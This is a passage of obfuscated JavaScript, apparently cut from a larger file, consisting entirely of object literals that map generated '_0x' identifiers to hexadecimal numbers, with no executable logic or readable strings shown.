0x1e1c29:0x9fa,_0x28a001:0xc7b,_0x3f43fc:0x9b3,_0x1ae2bf:0x985,_0x50743f:0x481,_0x224745:0x447,_0x458f55:0x9fb,_0x1770ea:0x953,_0x55807c:0xc64,_0x150483:0x4ac,_0x43c8f4:0x2d2,_0x382783:0x6a3,_0xab5aeb:0xccb,_0x19e4aa:0x621,_0x241223:0xacf,_0xa8bd28:0xad7,_0x178eb7:0x5bf,_0x568dd3:0x18b,_0x270e0d:0xf9e,_0x3d1324:0xb70,_0x2e0d27:0x585,_0x21afcd:0x7c7,_0x4d22f8:0x7f7,_0x14db70:0x4b1,_0x111202:0xb20,_0x5e43b2:0xa26,_0x4f2cdf:0xd4e,_0x293d03:0x8c2,_0x242cbf:0x427,_0x3b7817:0xd5a,_0x3ab300:0x2b7,_0x1682ce:0x85f,_0x57d682:0x6f1,_0x26cf6a:0xacb,_0x399f2e:0x457,_0x510712:0xfb9,_0x28efed:0xe18,_0x47cfb7:0x11e2,_0x1a4314:0x11ad,_0x24d9dc:0x1145,_0x28dad0:0x7eb,_0x294877:0xe42,_0x16c22e:0xe01,_0x441524:0xbe3,_0x161725:0xcbc,_0x41df3c:0x689,_0x3ec4ce:0x6d,_0x2a2937:0x65,_0x2871ba:0x1276,_0x1472ad:0xd39,_0x1c2cf9:0xa51,_0x2e841b:0x1117,_0xf02c1:0xe52,_0x3d66dc:0x13d0},_0x56ea17={_0x4f0a01:0x757,_0x36b6ff:0x11ac,_0x4850ab:0xfbe,_0x3bec7b:0xbcf,_0x4a352d:0x886,_0xb6b599:0x369,_0x59385e:0x6dc,_0x12d04f:0x8d6,_0xb3168b:0x49d,_0x194f4b:0x216,_0x1fc437:0x45a,_0xc5c1dd:0x73b,_0x4c9f69:0x9f7,_0x369d77:0xb6d,_0x1af5aa:0xed5,_0x50348e:0xcd6},_0x3c3772={_0x209db9:0x5be,_0x47d161:0x1e9},_0x3989e0={_0x31eb6b:0x85d,_0x19f1ef:0x12b8,_0x1c4f1f:0x795,_0x54870c:0xeb4,_0x54fbc5:0xaeb,_0x1909cd:0x809,_0x55a94d:0x549,_0x4d9b47:0x6a5,_0x252226:0x5bf,_0x20e014:0x9ec,_0x40eb33:0xc63,_0x407da9:0xe16,_0x1f5122:0x970,_0x55a3f4:0x483,_0x23f933:0x5fa,_0x10385e:0x951,_0x5a100b:0xaca},_0x58a5e5={_0x377886:0x3c3,_0x3d5288:0xee,_0x5f41e3:0x56b,_0x549d1f:0x435,_0x23449d:0x6ef,_0x10a7d9:0x240,_0x277ea3:0x672,_0x450da1:0x381},_0x9358a7={_0x585717:0x617,_0x4214be:0x786,_0x2604d8:0x9c1,_0x459a68:0x20f,_0x42c4e9:0x990},_0x16e7f3={_0x42bbbb:0x75e,_0x4099a8:0x668,_0x238140:0xca8},_0xeba6ea={_0x45f553:0xa79,_0x13413f:0x869},_0x337307={_0x253e37:0x90},_0x111e4e={_0x492a11:0x16c,_0xaf86c6:0xae1,_0x4ebbda:0x2fe,_0x1979a4:0x87b,_0xdc3e9f:0x465,_0x17aa8b:0x5c,_0x370312:0x29a,_0x1d97a1:0x639,_0x40821f:0x193,_0x317551:0x3ec,_0x34d498:0x677,_0x34beeb:0xb19,_0x10f23b:0x47b,_0x69ba14:0x1e5,_0x4323f2:0x2b6,_0x19f672:0x595,_0x3d1e75:0x569},_0x4bb607={_0x3f7bc1:0x39,_0x2a5993:0x101,_0x3c6993:0x1b7},_0x24380f={_0x19f48d:0x109a,_0x56d5b7:0x85c,_0x509a52:0x7b3,_0x1109a8:0x677,_0x3e83d3:0x4f3,_0x5df2c7:0xb5e,_0x423bbd:0x1640,_0x11dc1f:0x49d,_0x64a69f:0x2c7,_0x2e0f58:0x66c,_0x293daf:0xc95,_0x17e10f:0xda1,_0x3760db:0xec5,_0x1bf096:0x95a,_0x17924a:0x596,_0x4d4b70:0x6d2,_0xa6bb9b:0x431,_0x2bf313:0x67c,_0x46a8f5:0x275,_0x3247e6:0x5b0,_0x534407:0x14f6,_0x1712f6:0x14c0,_0x110040:0x104d,_0x1d3d7e:0x3e7,_0x481eae:0x907,_0x35de2b:0x97f,_0x1663ac:0xdb,_0x59dc58:0x216,_0xcbf513:0x92d,_0xd70f09:0x94c,_0x4b4935:0x5bc,_0xf9ca96:0x63b,_0x392131:0xece,_0x2084fa:0x5dc,_0x24135f:0xaec,_0x1694ce:0x76b,_0x5b94d7:0xace,_0x1f4f5f:0xcb7,_0xc6429a:0xe98,_0x1edea0:0xae3,_0xe7c940:0x71e,_0x4755de:0x5f6,_0x4dc319:0xfa2,_0x16910b:0x9da,_0x36ff7a:0x3a8,_0x1ae276:0x7a4,_0x1ac629:0x4de,_0x15123e:0xb6e,_0xb3f5d0:0x8c2,_0x2ec77f:0x6a2,_0x2a9a8e:0x322,_0x43012c:0xe8,_0x301773:0x294,_0x4e5837:0x3df,_0x16d88a:0xb6,_0x24bbdb:0x6c4,_0x26293b:0x800,_0x384b69:0x7ee,_0x3548e3:0x4b6,_0x260050:0x813},_0x533ab9={_0x1f0ae8:0x50d,_0x10d1ee:0x37},_0x35db64={_0x242b43:0x1e0,_0x220fb4:0x36e},_0x14dce5={_0x2ce8e1:0x4a7,_0x2d8577:0x5cd,_0x3f9b29:0x1d7},_0x2f2b3b={_0xb5cc83:0x5ff,_0x57ddef:0x852},_0x545100={_0xace6b7:0x8ad,_0x4fa915:0x4c3,_0xbf35e6:0x556,_0x50b1d0:0x12aa,_0xe4652f:0xefd,_0x50c895:0x921,_0x453d24:0x9cd,_0x38d8b8:0x722,_0x287a35:0x57d,_0x43fd02:0x82b,_0x1ee648:0x30b,_0x3bb71a:0x271,_0x1b1930:0xdef,_0x136f98:0x39c,_0x2e1e33:0x150,_0xdc46e3:0x213,_0x1c8e20:0x23c,_0x47ccc3:0xdb,_0x18ca0c:0x309,_0xbf39c8:0x4be,_0x542ecb:0x615,_0x216237:0x349,_0x1ea2a2:0x750,_0x414368:0x2b4,_0x554ad8:0xb75,_0x286bf4:0x2dc,_0xc90923:0x38b,_0x1e8aeb:0x211,_0x4a6802:0x49b,_0x4b24b0:0x309,_0x5a1c57:0x620,_0x4f7f47:0x90a,_0x4a5d77:0x208,_0x1f688d:0x5ea,_0x1c2241:0x772,_0x2c2484:0x3b6,_0x3107aa:0x3a4,_0x36a5af:0x5d6,_0xe4e583:0x196,_0x3f9a60:0x149,_0x4e3dd9:0x2c3,_0x33d57b:0xd63,_0x13d904:0x4f5,_0x1688fb:0x1b0,_0xa90169:0x49,_0x1ce66d:0x7cb,_0x28eb7d:0x6ef,_0x2ec4bc:0x29e,_0x2dbf5:0x80b,_0x2cae1d:0xa50,_0x530c14:0xa27,_0x202fe3:0xb0b,_0x22eb40:0x19d,_0x4f2189:0x6d4,_0x42221b:0x2a4,_0x5424e4:0x8b3,_0x3065d1:0xd1f,_0x1e9006:0xf0f,_0x4abf8c:0x3fd,_0x5531cd:0x1218,_0x559766:0x4ff,_0x116cdd:0x516,_0x287c9e:0x63a,_0x2f3550:0x44e,_0xf255b5:0x93d,_0x14dd21:0x48e,_0x4fee0f:0xe54,_0x45c816:0xf57,_0x125152:0x127a,_0x11fce9:0x104,_0x43e323:0xab7,_0x37efe2:0x499,_0x38bb58:0xa63,_0x32fe08:0xed1,_0x6be199:0xa6d,_0x5da5a7:0x10bd,_0x47a118:0xc35,_0x3da9c1:0x4c8,_0x33655e:0x333,_0xf60faf:0x195,_0xad83e0:0x34c,_0x28cde8:0x3c4},_0x2b46ae={_0x53df45:0x8ad,_0xc3d05f:0xe36,_0x1c5b4a:0x189,_0x1ba97a:0x12d,_0x4c7d56:0x41f,_0x31df26:0x187,_0x395e81:0x371,_0x166f8e:0x541,_0x56732:0x347,_0x268cc4:0xebb},_0x1c3754={_0x4c5611:0x41},_0x368efd={_0x2970dd:0xd88,_0x55b849:0xd5a,_0x4f3a3d:0x8e6,_0x396fcb:0xbd5,_0x108095:0x810,_0x20c6d5:0xd57,_0x51f468:0xf68,_0x27e7ac:0xc9f,_0x3839be:0xb65,_0x493ad0:0xf32,_0x3f7816:0x26f,_0x58d83f:0x3b6,_0x257f2e:0x4db,_0x267916:0xc0e,_0x3f1d88:0xeb1,_0x38487a:0x66c,_0x386401:0x25d,_0x4e9ddc:0x686,_0x20b83c:0x1ca,_0x56ef7e:0x76c,_0x4c1f5a:0x2c3,_0x35707c:0x852,_0x3940f2:0x80,_0x3067df:0x940,_0xbfbc8f:0x42c,_0x2827b5:0x125e,_0x2aa418:0xa2,_0x5c34f6:0x5ad,_0x491905:0x390,_0x4e28be:0x17e,_0x340cd1:0x59,_0x1b210c:0x5a6,_0x1f0d81:0xa57,_0x200c9e:0x4c,_0x5b62f4:0x9ae,_0x3be6e9:0x265,_0x2a109f:0x5e3,_0x3623c5:0x29b,_0x440f67:0x52e},_0x1b7633={_0xde1c16:0x92,_0x2a4eff:0xea},_0x5b32a0={_0x3eff5b:0x96d,_0x341b19:0x881,_0x598656:0x3cd,_0x4cd439:0x2db,_0xe0d4c4:0x437,_0x5e85ce:0x11c,_0x1717f8:0x9bd,_0x12e623:0x5d7,_0x45855d:0x123d,_0x3d0fcd:0xe41,_0x92ff88:0xca3,_0xd4def:0x9f1,_0x28fe6b:0xf46,_0x4c6876:0xd99,_0x175aa2:0x125a,_0x56f4e7:0xdb5,_0x478482:0xf4b,_0x256b67:0xfc3,_0x19f0c9:0x9ab,_0x28682a:0x8a8,_0x42cf02:0xc,_0x45f2fd:0x650,_0x5ed473:0x8d6,_0x5e45ed:0x9ee,_0x32e45c:0xd00,_0x32c568:0xe48,_0x379c68:0x8c6,_0x87bb26:0x6d8,_0x42a774:0xd85,_0x5c0b7f:0xb3b,_0x4db874:0x693,_0x1381df:0xe6d,_0x507196:0x7e1,_0x75f753:0x997,_0x11fb0f:0xf06,_0x222ab4:0xe82,_0xee9bdf:0xdaf,_0x37cb2a:0x36d,_0x3d6e5b:0x748,_0x39c38d:0x49c,_0x5ea18d:0x318,_0x11997c:0xa74,_0x27ec46:0x781,_0x561152:0x3b7,_0x3b7478:0x208,_0x3f145b:0x1339,_0xbcedd1:0xe2c,_0x3d2ecf:0x9d2,_0x172211:0x997,_0x4ef625:0x3d6,_0x5efe86:0x25e,_0x337cf4:0xa12,_0x518ac7:0x333},_0x1d375c={_0x193ba5:0x45,_0x1a2c3d:0x16d},_0x25305b={_0x346f6c:0x1dd,_0x568caf:0x92},_0x5f1641={_0x4f0085:0x128,_0x314526:0x8f7,_0x3b53f3:0xb1b,_0x2c30ae:0xcc,_0x4c81a6:0x1cf,_0x54ed43:0x60d,_0x2cab41:0xf8,_0x46b29a:0x735,_0x42e393:0x380,_0x459979:0xbe,_0x2439a2:0x3c9,_0x465df0:0x3a8,_0x1f4f55:0x80c,_0x4dc075:0x96a,_0x3341c0:0x128c,_0x243dc7:0xd29,_0x593c73:0xa0,_0x5cc0c4:0x6db,_0x1febdd:0x613,_0x283cfc:0x16a,_0xac3478:0x43b,_0x1926b6:0xac1,_0x435571:0x87a,_0x33f60f:0x6ff,_0x3d8b60:0x573,_0xd1065f:0x432,_0xd0bc00:0x659,_0x4f31b2:0x897,_0x1becae:0x332,_0x428238:0xb19,_0x4d28a3:0x5e5,_0x457499:0xad9,_0xd8b4cd:0x908,_0x2b8500:0x7e2,_0x599093:0x2b3,_0x21d96a:0x808,_0x2fe8a7:0x92,_0x167bfe:0x167,_0x27bee7:0xc58,_0x468d1d:0xd37,_0x1a9edf:0xce2,_0x4cb008:0xb95,_0x21388a:0x115e,_0x1ef93f:0x9a8,_0x2b9026:0xc53,_0x14e020:0x1000,_0x259b9e:0x5de,_0x472d44:0x8d6,_0x2750e5:0x5a2,_0x4d5526:0xc6d,_0x69806a:0x244,_0x5bd059:0x34e,_0x40c1ad:0x2dd,_0xaa5d60:0x6ec,_0x4733eb:0x70,_0x3ec319:0x5f3,_0x446798:0xc2d,_0x136e91:0xcbd,_0x4d06a8:0xd7e,_0x1ad3e6:0x324,_0x46930e:0xb50,_0x22a879:0x184,_0x1ba104:0xa1f,_0x21733c:0x1013,_0x3ae4d2:0x8ec,_0x3ff8c4:0x11e,_0x47d6cb:0xa1c,_0x40aff4:0xae7,_0x845b43:0xc8c,_0x572a62:0xaab,_0x3a75cb:0x879,_0xb16eed:0xb14,_0x125839:0x264,_0xf1e2c:0x2b0,_0xda9668:0x90c,_0x4ac799:0xb45,_0x59549d:0x131,_0x51bfbf:0x383,_0x226d15:0x106e,_0x1bb393:0x921,_0x411a82:0xc02,_0x1eac07:0x3ee,_0x3c3289:0xd85,_0x4cfdc5:0xb3d,_0x4849d6:0x108,_0x328f1f:0x420,_0xab03a8:0x2de,_0x1da6f5:0x57,_0x1ba6bb:0xd6,_0x3d45f6:0x579,_0x430504:0x125,_0x3bb849:0x36c,_0x201410:0x95f,_0x1f18c7:0x42,_0x51c0e9:0x3dc,_0x2c5cb7:0x32e,_0x3f3687:0x2ff,_0x4bbc4b:0xe8,_0x61e1b5:0x4f4,_0x3ece05:0x419,_0x3cdae0:0x1c,_0x19b6c2:0x2f1},_0x40cf5c={_0xd8516f:0x6b},_0x96d5c5={_0x21644e:0x3e9,_0x4a70d5:0x8fa,_0x5af1a4:0x650,_0xfbbcf4:0xca,_0x18773f:0x1fc,_0x329b12:0x2ef,_0x6454f2:0x5e0,_0x5492a0:0x539,_0x136a29:0x674,_0x48b3ed:0x278,_0x584a2b:0x881,_0x14bb0d:0x652,_0x4a1dce:0x47,_0x11dcc7:0x4e5,_0x3c8f9c:0x2f3},_0x4c2c81={_0x3d86c0:0x456,_0x127c81:0x86,_0x51868d:0x2d0,_0x46d174:0x1aa,_0x592ba8:0x39d,_0x16c382:0x638,_0x234028:0x8e2,_0x4a6ba3:0x774,_0xdb87db:0x3a6,_0x4bde57:0xb53,_0x22b88f:0xde9,_0x51fad2:0x183,_0x561aa3:0x1f9,_0x4be2f7:0x169,_0x203a88:0x6ff,_0x3052fb:0x2e7,_0x11a777:0x4bc,_0x2ab631:0xac,_0x1c49b3:0x72c,_0x11543a:0x692,_0x182af8:0x41e,_0x1aca28:0x13f,_0x2c9429:0x9e5,_0x32b74d:0xb17,_0x5c5b32:0xac2,_0x5e0bb4:0x6d3,_0x55b27a:0x39f,_0x410831:0x53d,_0x4b5bc3:0x582,_0xf9e0f1:0x460,_0x186053:0x36f,_0x1a52af:0x23c,_0x4db4fa:0xeff,_0x376df4:0x336,_0x30b196:0x120,_0xe39194:0xcbf,_0x24b7c0:0xe43,_0x3b46a0:0x5c3,_0x27b6fd:0x232,_0x28cefd:0x7fc,_0xfcc330:0x1b0,_0x3fb114:0x704,_0x51502f:0x68e,_0x2dd067:0x2b,_0x4be124:0x96,_0x593cd5:0x2ce,_0x354917:0x6b1,_0x31b940:0x1a4,_0x257132:0xda,_0x507fbc:0x9a1,_0x160700:0x3e6,_0x302e71:0x927,_0x5ecae5:0x454,_0x538931:0x889,_0x4a8667:0x635,_0x2925be:0x233,_0x2e565a:0x10c,_0x30f0f2:0x21b,_0x337d0f:0x2cf,_0x13fa6b:0xfe,_0x1c017a:0xc42,_0x2e38f8:0x9d1,_0x15de86:0xf11,_0x431f95:0x370,_0x3ab3d3:0x287,_0x5e5f19:0x161,_0x602432:0x2ce,_0x201cb7:0x434,_0x5b01ea:0x92c,_0x3faddf:0x224,_0x19f84f:0xa2c,_0x574c55:0xa20,_0x4e6eeb:0xb4a,_0x4002f7:0x353,_0x3a1a10:0x9bb,_0x3005e7:0x15e,_0x25b083:0x371,_0x49d050:0x245,_0x47e3fd:0x7a,_0x3ebb86:0x6b8,_0x3a6cc5:0x256,_0x4d02d4:0x231,_0x55fb45:0x257,_0x48eef7:0x721,_0x87768b:0x2ee,_0x1ab35d:0x549,_0x63e09a:0xec9,_0x4612c6:0x5f5,_0x2d85ca:0x41b,_0x567678:0x35e,_0x2596a7:0x42d,_0x2dc0c4:0x20c,_0x7a0d08:0x177,_0x22a01b:0x476,_0x4e60b7:0x3d7,_0x12cbf2:0x53a,_0x2306e1:0x1c0,_0x3e4325:0x6bd,_0x2748fb:0xa3,_0x5e2eb4:0x4d3,_0x23325f:0x2ce,_0x1cba88:0x2b,_0x4d09d3:0x175,_0x3ca5ec:0xafa,_0x54cdfe:0x21e,_0x5e6cb5:0x1bb,_0xa33966:0xb05,_0x1867e0:0x845,_0x48dabe:0x708,_0x3b51c5:0x7b,_0x28024e:0x1b8,_0x298ec4:0x545,_0x4bde8b:0x8c3,_0x5bc683:0xecf,_0x2cf5f4:0x26e,_0x1a5359:0x675,_0x4fa4e4:0x3fe,_0x5759ca:0x1d2,_0x3a6772:0x333,_0x554fff:0x6d9,_0x7a5224:0x544,_0x5ee80b:0x32e,_0x9cfda2:0x16f,_0x2f3bd9:0x458,_0x2f695a:0x221,_0x530dc1:0x448,_0x248aeb:0xce,_0x4e7eca:0x137,_0x2a7226:0xc64,_0x161834:0x998,_0x57a690:0x4df,_0x238796:0x205,_0x30ee3e:0x58a,_0x12d816:0x847,_0x19073b:0x105,_0x267a39:0x939,_0x24ec65:0x618,_0x47c02e:0x3da,_0x49e229:0x4c9,_0x5769d4:0x235,_0x5733a1:0x268,_0x4056b0:0x58a,_0x783bfd:0x9cd,_0x2bfcaf:0xa76,_0x50f4fc:0x10c4,_0xa8e3fb:0x42a,_0x6c5947:0x1b2,_0x1814de:0x3f1,_0x3ce875:0x990,_0x44984b:0x80b,_0x28c739:0x142,_0x3b6949:0x3e6,_0x31fbad:0x374,_0x547f73:0x625,_0x5eb3cd:0x4ec,_0x3c69b7:0xba2,_0x3a4196:0x563,_0x49185d:0x1015,_0x2ebb60:0x71b,_0x213f9f:0x596,_0xc566e9:0x112},_0x152a5a={_0x59c26f:0x12b3,_0x409b5d:0xe63,_0x479f20:0xf23,_0x13630b:0xa30,_0x263865:0x3e1,_0x36cf45:0xc39,_0xe695fe:0x938,_0x4e0736:0xb56},_0x1336b4={_0x407d82:0x95},_0xfe0b7f={_0x302831:0x6c4,_0xe73863:0x1d6,_0x31fb71:0xb2f,_0x2867db:0x6be,_0x2822b1:0xdea,_0x4d9eb5:0xf5a,_0x4ce593:0xb57,_0x214e04:0xe67,_0x87b774:0x12cf,_0x283102:0xe89,_0x3375af:0xf05,_0x45cce3:0xb9f,_0x5a3a29:0x7b9,_0x386b01:0x248,_0x371857:0x521,_0x39f99f:0x2a0,_0x22ad33:0x6ca,_0x50ad8a:0x63e,_0x15b0c8:0x46a,_0xfc0df1:0x658,_0x5a7668:0x10a2,_0x465f2f:0xb86,_0x58937c:0x86e,_0x127971:0x43d,_0x19d86c:0x86b,_0x363a2f:0xd95,_0xe21158:0xc50,_0x7e4a56:0xd09,_0x42ce7d:0xd2b,_0x31c9ab:0x54c,_0x2bdf1a:0x574,_0x143d81:0xc53,_0x5a0d03:0x965,_0x177f40:0x30b,_0xb35286:0x63,_0xf4bbad:0xbfa,_0x26ad93:0xb34,_0x597c4d:0x160,_0x3ba322:0x1f6,_0x2b9085:0x72f,_0x2403ce:0xc6b,_0x1269ca:0x9bf,_0x4b6cb2:0x1327,_0x258a05:0x6ab,_0xd8f87d:0xa83,_0x260c09:0x809,_0x257bd7:0x818,_0x59269f:0x53a,_0x24d8c0:0xa61,_0x19d3e0:0x304,_0x35f295:0x85a,_0x10113a:0x45b,_0x4d3775:0xcc,_0x331b4a:0x580,_0x4023fe:0xe97,_0x10b8f2:0xf4a,_0x4dbddd:0x7cf,_0x18c2b2:0x830,_0x3c5ef4:0x164,_0x1e6934:0x72f,_0x5378b0:0x6dc,_0x31ecb0:0x131f,_0x33af0d:0xf93,_0x368cda:0x140a,_0x69052d:0x517,_0x53d592:0xaf,_0x50f2f8:0xc90,_0x508b34:0xaa5,_0xea6245:0xbd9,_0x446199:0x728,_0x5e4a85:0x8e4,_0x4ac4de:0xc2,_0x4ab9b5:0xca4,_0x4ecf01:0xbaa,_0x2b35d2:0x7d8,_0x1e153d:0x4b,_0x3e6226:0x15f,_0x2f409e:0x86,_0x35a2d2:0x93b,_0xd65cb5:0x1b2,_0x1dd386:0x998,_0x21b098:0x5c1,_0x4b5e78:0x64c,_0x1b3506:0x43e,_0x14387b:0x672,_0x435344:0x3ad,_0x81bc3a:0x180,_0xbddb2e:0x764,_0x4de8f5:0xa00,_0x5da665:0xe42,_0x16cb73:0xc41,_0x24f036:0x660,_0x22397b:0x3ea,_0x3686d9:0x529,_0x5de3a9:0x5c4,_0x11743a:0x386,_0x3ae668:0x60,_0x487a14:0x2b6,_0xa8753d:0x34,_0x329a03:0x729,_0x52bf93:0x7d4,_0x3423e2:0xbef,_0x13f623:0x24a,_0x1ba61d:0x82b,_0x2c87a8:0x47a,_0x319f59:0x29c,_0x1d6338:0x5e4,_0x1bace4:0x564,_0x764180:0x1de,_0x3049b5:0x708,_0x28204c:0x7b2,_0xed1177:0x761,_0x446ef0:0xb58,_0x5b37f8:0x105d,_0x523009:0xebf,_0x3851a7:0xb0b,_0x379c1e:0x20e,_0x1c0a16:0x2c7,_0x316c3a:0x8b5,_0x3d3b22:0x293,_0xf5db34:0x3c0,_0xc8dae7:0x11f,_0x5d3b4e:0x4df,_0x41e8fc:0x7e6,_0x51a840:0x55e,_0x2ce277:0x5cf,_0xad1034:0xa45,_0xb4ce24:0x765,_0x385b89:0x97,_0x1b63bb:0x944,_0x586cb1:0xb54,_0x15502e:0x76f,_0x397eab:0x43a,_0x4e90a8:0x1f8,_0x1873e9:0x430,_0x15c6a4:0xe6b,_0x19505c:0xee8,_0x3773b3:0x408,_0x5493c8:0xa8c,_0x3bb064:0xd74,_0x3a4df8:0x324,_0x51894a:0x4f6,_0x3f2c19:0x67c,_0x52614b:0x9cf,_0x1282b7:0xb5e,_0x1c2a00:0xa1b,_0x2c443e:0xfc9,_0x1ed75d:0xd27,_0x399e15:0xda7,_0x397a1c:0xcf3,_0x535610:0xa08,_0x34a8bf:0xbda,_0x5d10a4:0xe06,_0x13fe84:0xc9b,_0x2619a4:0xe39,_0x4b958e:0x1014,_0xf40e7b:0xe61,_0x335f22:0xa81,_0x3a6362:0x44,_0x2ac196:0x50d,_0x524afd:0x9b2,_0x2d5fda:0x780,_0x1f082a:0xdeb,_0x2167a1:0xd1e,_0x31bc74:0x6eb,_0x466225:0xd24,_0x29f621:0x2d,_0x276797:0x80,_0x537d8c:0x1043,_0x311bb2:0xc0f,_0x210724:0xdc6,_0x15348a:0x8bd,_0x2215d4:0x8c4,_0x1caa13:0xa44,_0x512d51:0x256,_0x521843:0x5da,_0x406845:0xb89,_0x1696fc:0xef3,_0x25e5ae:0x102c,_0xdbee4c:0xa7a,_0x27aa99:0xd84,_0x30984e:0xbda,_0x243467:0xaa5,_0x33c70c:0x524,_0x156cb3:0x478,_0x319151:0xb94,_0x4e291f:0x922,_0x1b4532:0x819,_0x42b4af:0xb73,_0x108ad3:0x12da,_0x438b03:0xc6e,_0x13f74a:0xf6e,_0x4f00f0:0xe3d,_0x267af0:0x2c1,_0x434815:0x754,_0x1c4275:0x3fa,_0x54641e:0x5e1,_0x1f3b0c:0xf55,_0x1a8df3:0xe2d,_0x4b06cb:0x724,_0x5dd439:0x72f,_0xce7a8f:0x5a2,_0x39e76f:0x88e,_0x473bb0:0x79e,_0x4e6fbb:0x873,_0x2f9000:0x602,_0xe0e56b:0xc0f,_0x1bebdc:0x1118,_0x55778b:0x4bc,_0x3559fd:0x8f9,_0x3ad5c1:0x80b,_0x9718f0:0x8cc,_0x1d50ef:0x93f,_0x903844:0x591,_0x40ef5f:0x5ef,_0x588b2a:0x1c1,_0x45129f:0x4d3,_0x17895b:0xaf7,_0xdb6c9d:0x48d,_0x278bf1:0x229,_0x180308:0xb90,_0x1129d6:0x11d1,_0x3afa33:0x100,_0x1adeae:0x23c,_0x14bd32:0x1d0,_0x28c23f:0x390,_0x275b7a:0x1da,_0x31863e:0x391,_0xd5aa00:0x76b,_0x5c5dd9:0x182,_0x365efd:0x13b5,_0x56842b:0xf27,_0x1936dd:0x1112,_0x4f56f8:0x125,_0x348aa5:0x5ad,_0x44c5dd:0x148,_0x607f7:0x364,_0x3d780f:0xb0,_0xb1d721:0x646,_0x26b802:0x999,_0xf91cd2:0x1d7,_0x3bc479:0xf27,_0x16b63a:0x2f3,_0x1336ac:0x1db,_0x11877d:0x279,_0x5b62aa:0xe43,_0xa1de4d:0xf15,_0x454e19:0x14e0,_0x21207a:0x29b,_0x25d15d:0xba,_0x298f47:0x933,_0x8e7374:0xab1,_0x1b5a68:0xa05,_0x3bbc41:0xb0c,_0x2057df:0xa59,_0x26f6d5:0xda6,_0x4c4ffc:0xaee,_0x576e77:0x6ef,_0x547d34:0x5d3,_0x4535c2:0x9f2,_0x215aad:0xac8,_0x177d0c:0x9d5,_0x6b6eae:0x1346,_0x47eb2f:0x995,_0x4085df:0xd00,_0x256a0:0x10e1,_0x35b613:0x7d9,_0x38212d:0x984,_0x4a5015:0xf9b,_0x1fb988:0x4e7,_0x4b5504:0x3f2,_0x3c8e09:0xd0b,_0x2ff434:0x28b,_0x4bbab5:0x198,_0x3185e8:0x6bd,_0x164a7e:0x641,_0x515494:0x24e,_0x5828eb:0x168d,_0x32d7f5:0x59b,_0x22ba74:0x399,_0x382168:0xcf0,_0x3a9011:0xf31,_0x12efe8:0xb41,_0x1cef05:0xb0b,_0x26f22a:0xe8a,_0x2d0dec:0x1077,_0x55e6f9:0x5fe,_0x1cb707:0x12c6,_0x4bf005:0xaa3,_0x5d6b32:0xb23,_0x2f46fb:0xa79,_0xa85ced:0xbc6,_0x1bfd6d:0xaa3,_0x14e33c:0x652,_0x45db04:0xae5,_0x1ebce0:0x5a9,_0x40c5c7:0xab,_0x140b11:0x1d5,_0x2c5270:0x61c,_0x355c4e:0x605,_0xedcf6c:0x9a6,_0x652311:0x48b,_0x364d29:0x119,_0x2a397c:0x1e0,_0x292783:0xad,_0x4ea6e6:0xeb0,_0x5dab75:0x7ed,_0x58911c:0xb3f,_0x46fee0:0x76b,_0x22055b:0x5c,_0x17e6bf:0xc5a,_0x2c3c55:0x8ad,_0x54a27d:0x92c,_0x395aa7:0xf80,_0x2df6f:0x2ad,_0x4ea1c1:0x55c,_0xd6e0a4:0x211,_0x174905:0x33e,_0x41c43a:0x97c,_0x47bd34:0x66c,_0x236406:0x2dd,_0x4f9573:0x66b,_0x4ae36d:0x194,_0x44a50a:0x789,_0xb71b39:0xd9a,_0x11eaff:0xd3d,_0x11143b:0xf88,_0x4e70dc:0x11a4,_0x1e5827:0xcd4,_0x31949c:0x1009,_0x582e5f:0xd6a,_0x28ecf9:0xa66,_0x29c02b:0x11b2,_0x5d2731:0x543,_0x214ebd:0x4e3,_0x3ae381:0xd0,_0x402246:0xa02,_0x394d6d:0xb27,_0x4fa772:0x8f0,_0x305a0f:0xee6,_0xed1a3:0x308,_0x3450f7:0xb24,_0x552fe6:0x9dd,_0x223729:0x8f4,_0xd9e48:0x3f8,_0x36d7d5:0x8e1,_0x292a66:0x9b4,_0x1dd17c:0x6fb,_0x58b66d:0xc57,_0x3f9962:0x452,_0xa451a7:0x91e,_0x1f1e8e:0x8cb,_0x219653:0x66b,_0x125b7b:0x196,_0x6520d6:0x6a9,_0x391032:0x836,_0x1c94db:0x529,_0x5baabc:0x786,_0x3178f8:0x1c0,_0x12c99a:0xc98,_0x57a92c:0x7d6,_0x4e500c:0x102a,_0x3cd38b:0x6d2,_0x5d0f8f:0x682,_0x339c35:0xff2,_0x1d85f6:0xad5,_0x2ad4c4:0x79d,_0x3f46e9:0xdd5,_0x2df14b:0x79f,_0x9fc61f:0x9b9,_0x8e01c:0xe71,_0x21366f:0x179,_0x40ff4a:0x72d,_0x47bd51:0xc0c,_0x17365f:0xda1,_0xea53a1:0xd1f,_0x5f5007:0xa1a,_0x161533:0x76e,_0x3fc452:0xcea,_0x4940bc:0x7d7,_0xf3407c:0xf3f,_0xa93117:0xbca,_0x3a805e:0x6fe,_0x95b3ef:0xc2c,_0x50b0d2:0xcc5,_0x18594c:0x233,_0x3ba038:0xd06,_0x114c3c:0x114b,_0x142e94:0x4fc,_0x50d25b:0x861,_0x292fcc:0x143,_0x4999d6:0x748,_0x4420fb:0x248,_0x370afc:0x374,_0x4209a5:0x5a1,_0x1373ed:0x910,_0x3472b2:0x846,_0x146aed:0x3cb,_0x140faf:0xa4a,_0x20ec13:0x5ee,_0x222cb4:0xf79,_0x356692:0xbc7,_0x4a317b:0x146,_0x27f4c3:0x446,_0x56e48d:0x282,_0x2b67c8:0xde6,_0x2befc6:0x14e,_0x1ac709:0x796,_0xe5b15d:0x5d1,_0x338113:0x6d1,_0xe9538:0xc97,_0x15d195:0x81a,_0x35910b:0x8b2,_0x5baf2e:0xad8,_0xe948c:0x7dc,_0x76f0e4:0xd2c,_0x2b0c33:0x6fa,_0x524a82:0xa98,_0x5c9261:0xf65,_0x2118ae:0x89e,_0x410701:0xd23,_0x5d2ada:0xa50,_0x4c6a54:0x8e0,_0x2db1ad:0x898,_0x4d9a86:0x7f3,_0x4ac701:0x6b0,_0x4eb901:0x55b,_0x301dc:0x1e2,_0x153ea1:0x3a3,_0x2e0109:0x60b,_0x5ba392:0xda6,_0x5d38ea:0x90e,_0x38432a:0x12f,_0x17f453:0x42e,_0x358f9f:0xcb7,_0x52ac29:0xc41,_0x3246af:0xeb8,_0x3d5887:0x23f,_0x31cb88:0x2fc,_0x4bf467:0x50b,_0x5358f7:0xba4,_0x58270d:0xada,_0x206343:0xd67,_0x4cfa2d:0xc92,_0x2b0029:0x58a,_0x16cd90:0x49a,_0x33fabd:0x933,_0x257e18:0x659,_0x39d791:0x895,_0x49e3bc:0x370,_0x5399e3:0x9b,_0xdf7066:0x5fa},_0x56b9ed={_0x561880:0x415,